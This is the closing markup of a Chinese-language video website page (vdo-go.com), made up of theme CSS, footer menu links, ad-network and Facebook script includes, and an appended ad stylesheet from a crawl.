					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_56_696c3b822971a_rand .tdm-descr {
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_56_696c3b822971a_rand .tdm-descr {
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">&copy; vdoGO</p></div></div></div><div class="vc_column td_uid_57_696c3b8229d69_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_57_696c3b8229d69_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_58_696c3b8229ebd_rand tds_menu_active2 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_58_696c3b8229ebd"  style=" z-index: 999;">
<style>
/* custom css */
.td_uid_58_696c3b8229ebd_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_58_696c3b8229ebd_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_58_696c3b8229ebd_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_58_696c3b8229ebd_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_58_696c3b8229ebd_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_58_696c3b8229ebd_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_58_696c3b8229ebd_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_58_696c3b8229ebd_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_58_696c3b8229ebd_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
				.td_uid_58_696c3b8229ebd_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.td_uid_58_696c3b8229ebd_rand .tdb-menu > li > a:after,
				.td_uid_58_696c3b8229ebd_rand .tdb-menu-items-dropdown .td-subcat-more:after {
				    border-style: solid;
				}
</style>
<style>

</style><div id=td_uid_58_696c3b8229ebd class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5693"><a href="http://vdo-go.com/%e4%bd%bf%e7%94%a8%e6%a2%9d%e6%ac%be/"><span class="tdb-menu-item-text">使用條款</span></a></li>
<li id="menu-item-5694" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5694"><a href="http://vdo-go.com/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/"><span class="tdb-menu-item-text">聯絡我們</span></a></li>
</ul></div></div></div></div></div></div></div></div><br />
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ --></p>
<div style="float: none; margin:10px 0 10px 0; text-align:center;">
<!-- vdo-go.com_vdogo_Banner_300x250_LREC --><br />
<script type="text/javascript" async src="//ads.aralego.com/sdk"></script><br />
<ins class="ucfad_async" style="display:none;width:300px;height:250px" data-ad_unit_id="ad-47B72DB9882D4E7DCE88D99636EBA973"></ins><br />
<script>
  (ucfad_async = window.ucfad_async||[]).push({});
</script>
</div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
	</div>



</div><!--close td-outer-wrap-->


<div id="fb-root"></div>
			<script>(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.8";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, "script", "facebook-jssdk"));</script>
    <!-- custom ads content div -->
    <div class="adpopup-bg hide"></div>
    <div class="adpopup-wrapper hide" data-fb-wait-duration="-1" data-popup-duration="-1" data-has-content="0">
        <div class="adpopup-container">
            <div class="ad">
                
            </div>

            <div class="btn-close">x</div>
        </div>
    </div>
    <!-- custom ads content div -->
    
    <!-- back to top after popup -->
    <meta name="fb_popup_back_to_top"   content="-2">
    <!-- back to top after popup -->
    <div id="colophon"></div>
    <script>window.FVP_ADS_CONFIG={"delay":3000,"breakpoint":550,"margin":500,"marginMobile":300,"contentSelector":".entry-content","ads":["<!--adsOptions-->"]}</script><script>
var IIT = IIT || {};
IIT.apiName = 'innovation_hotspot_ypa_2329_HK_vdogo';
</script>
<script src="//admax.network/default/hotsearch_api_admax_floating_search.js"></script>
<script src="//tools.kiwihk.net/api/cs/site/vdo-go.com"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696c3b822b181
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.hide{
    display:none;
}
.td-footer-page #div-gpt-ad-1581921231197-0{
    display:none;
}
</style>

<div class="render-ad-area" style="display:none!important;"></div><script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/adInserter/js/script.js'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-includes/js/comment-reply.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/facebook-viral-plugin/dist/ads.js?ver=20180614'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/themes/Newspaper/js/script.js?ver=1.13'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

@media(min-width: 768px) {
	body.single.single-post article  >.tdc-zone >.wpb_row >.tdc-row >.wpb_row .wpb_column.vc_column_container.tdc-column.td-pb-span8 {
		width: calc(100% - 348px) !important;
	}

	body.single.single-post article  >.tdc-zone >.wpb_row >.tdc-row >.wpb_row .wpb_column.vc_column_container.tdc-column.td-pb-span4 {
		min-width: 348px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    



            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_16_696c3b8214ced';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_16_696c3b8214ced_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            



            
                jQuery(window).load(function () {
                    var block = jQuery('.td_uid_27_696c3b821816e_rand'),
                        blockClass = '.td_uid_27_696c3b821816e_rand',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            


            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_58_696c3b8229ebd';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_58_696c3b8229ebd_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            


                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8081]");
                });
            
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cb1628;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb1628 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cb1628 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb1628;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cb1628;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cb1628 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #cb1628;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb1628 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb1628;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb1628 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb1628 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb1628;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb1628 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cb1628;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb1628;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 22, 40, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #cb1628;
        background: -moz-linear-gradient(top, #cb1628 0%, #cb1628 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #cb1628), color-stop(100%, #cb1628));
        background: -webkit-linear-gradient(top, #cb1628 0%, #cb1628 100%);
        background: -o-linear-gradient(top, #cb1628 0%, #cb1628 100%);
        background: -ms-linear-gradient(top, #cb1628 0%, #cb1628 100%);
        background: linear-gradient(to bottom, #cb1628 0%, #cb1628 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cb1628', endColorstr='#cb1628', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: rgba(255,255,255,0.7);
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: rgba(255,255,255,0.7);
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: rgba(255,255,255,0.7) !important;
    }
</style>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c47d62273884a5ba7709d1f118dbbbf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://admax.network/vdo-go/v1/ysm.css
body_size: 2213
content:
.iit-ad-img img{background-color:transparent!important}a{text-decoration:none}a:visited{text-decoration:none}iframe[id^=ypaAdWrapper-List]{width:100%}div.iit-ad-wrapper-300x250{display:block;position:relative;width:300px;height:250px;margin:0 auto}div.iit-ad-wrapper-300x250 div.iit-ad-item{position:absolute}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link{display:block;width:100%;height:100%}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link div.iit-ad-img{font-size:0;line-height:0;text-align:center}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link div.iit-ad-img img{width:300px!important;height:250px!important}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link div.iit-ad-title{position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,.5);color:#ddd;font-size:100%;padding:.25em 0 .25em 0;text-align:center}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link div.iit-ad-desc{display:none}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link div.iit-ad-gemini{right:.5em;top:.5em;position:absolute;z-index:2;margin:0!important;padding:0!important;border:0!important}div.iit-ad-wrapper-300x250 div.iit-ad-item a.iit-ad-link div.iit-ad-sponsor{position:absolute;top:.5em;left:.5em;font-size:60%;color:#91c7ff}div.iit-ad-wrapper-300x300{display:block;position:relative;width:300px;height:300px;margin:0 auto}div.iit-ad-wrapper-300x300 div.iit-ad-item{position:absolute}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link{display:block;width:100%;height:100%}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link div.iit-ad-img{font-size:0;line-height:0;text-align:center}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link div.iit-ad-img img{width:300px!important;height:300px!important}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link div.iit-ad-title{position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,.5);color:#ddd;font-size:100%;padding:.25em 0 .25em 0;text-align:center}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link div.iit-ad-desc{display:none}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link div.iit-ad-gemini{right:.5em;top:.5em;position:absolute;z-index:2;margin:0!important;padding:0!important;border:0!important}div.iit-ad-wrapper-300x300 div.iit-ad-item a.iit-ad-link div.iit-ad-sponsor{position:absolute;top:.5em;left:.5em;font-size:60%;color:#91c7ff}div.iit-ad-wrapper-320x100{display:block;position:relative;width:320px;height:100px}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link{display:block;width:100%;height:100%}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link div.iit-ad-img{position:absolute;top:0;left:0;width:100px;font-size:0;line-height:1;text-align:center}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link div.iit-ad-img img{width:100px!important;height:100px!important}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link div.iit-ad-title{color:#333;font-size:100%;padding:.8em .3em .3em 1.2em;text-align:left;position:absolute;top:0;left:100px}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link div.iit-ad-desc{display:none;font-size:0}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link div.iit-ad-gemini{right:.05em;top:0;position:absolute;z-index:2;font-size:11px;margin:0!important;padding:0!important;border:0!important}div.iit-ad-wrapper-320x100 div.iit-ad-item a.iit-ad-link div.iit-ad-sponsor{text-align:right;position:absolute;right:.05em;bottom:.05em;font-size:60%;color:#91c7ff;margin-top:.5em}.iitad-popup-overlay{display:none;position:fixed;left:0;top:0;width:100%;height:100%;z-index:10}.iitad-popup-overlay .iitad-popup-overlay-background{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:.5}.iitad-popup-overlay .iitad-popup-ad-container{position:absolute;display:block;width:300px;height:auto;left:50%;top:50%;margin-left:-155px;margin-top:-145px;background:#fff}.iitad-popup-overlay .iit-ad-btn-close{opacity:.7;width:30px;height:30px;line-height:30px;border:2px solid #f5f5f5;border-radius:50%;color:#f5f5f5;text-align:center;text-decoration:none;background:#464646;box-shadow:0 0 3px gray;font-size:16px;font-weight:700;position:absolute;top:5px;right:5px;cursor:pointer;transition:background-color .3s linear}.iitad-popup-overlay .iit-ad-btn-close:hover{background:#000}.iitad-popup-overlay .iit-ad-img{font-size:0;line-height:1}.iitad-popup-overlay .iit-ad-img img{width:300px!important;height:auto!important}.iitad-popup-overlay .iit-ad-title{font-size:100%;color:#ddd;position:absolute;bottom:0;width:100%;text-align:center;background-color:rgba(0,0,0,.5)}.iitad-popup-overlay .iit-ad-link{position:relative;display:block;width:100%;height:100%}.iitad-popup-overlay .iit-ad-desc{display:none}.iitad-popup-overlay .iit-ad-sponsor{top:5px;left:5px;position:absolute;display:block;color:#91c7ff}.iitad-popup-overlay .iit-ad-gemini{left:5px;top:25px;position:absolute;z-index:2;font-size:11px;color:#555;margin:0!important;padding:0!important;border:0!important}div.iit-ad-sticky-wrapper{display:none;width:298px;float:right;position:fixed;right:5px;bottom:5px;z-index:20;background-color:#fff;border:1px solid #eee}div.iit-ad-sticky-wrapper div.iit-ad-item{position:relative;background:#fff;width:298px;padding:0}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link{width:298px}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link div.iit-ad-img{line-height:0}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link div.iit-ad-img img{width:298px!important;height:auto!important}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link div.iit-ad-title{position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,.5);padding:3px 0 3px 0;text-align:center;font-size:100%;color:#ddd}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link div.iit-ad-desc{font-size:0;display:none}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link div.iit-ad-gemini{opacity:.3;left:5px;top:15px;position:absolute;z-index:2;font-size:11px;color:#555;margin:0!important;padding:0!important;border:0!important}div.iit-ad-sticky-wrapper div.iit-ad-item a.iit-ad-link div.iit-ad-sponsor{position:absolute;top:0;left:5px;width:100%;font-size:60%;color:#91c7ff}div.iit-ad-sticky-wrapper div.iit-ad-btn-close{opacity:.7;width:30px;height:30px;line-height:30px;border:2px solid #f5f5f5;border-radius:50%;color:#f5f5f5;text-align:center;text-decoration:none;background:#464646;box-shadow:0 0 3px gray;font-size:16px;font-weight:700;position:absolute;top:5px;right:5px;cursor:pointer;transition:background-color .3s linear}div.iit-ad-sticky-wrapper div.iit-ad-btn-close:hover{background:#000}.iit-ad-sticky-bottom-mobile-wrapper{display:none;position:fixed;bottom:0;left:50%;z-index:20}.iit-ad-sticky-bottom-mobile-wrapper 